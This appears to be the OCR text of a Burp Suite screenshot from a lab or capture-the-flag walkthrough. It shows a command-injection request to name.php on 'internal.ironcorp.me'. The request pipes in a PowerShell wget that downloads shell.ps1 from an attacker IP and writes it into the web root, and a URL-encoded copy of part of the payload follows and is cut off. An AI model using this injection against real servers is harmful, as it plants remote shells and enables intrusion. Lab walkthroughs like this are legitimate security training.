 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.8.163.164/shell.ps1%22%20-outfile%20%22E:/xampp/htdocs/internal/shell.ps1%22
%32%32%25%32%30%2d%6f%75%74%66%69%6c%65%25%32%30%25%32%32%45%3a%2f%78%61%6d%70%70%2f%68%74%64%6f%63%73%2f%69%6e%74%65%72%6e%61%6c%2f%73%68%65%6c%6c%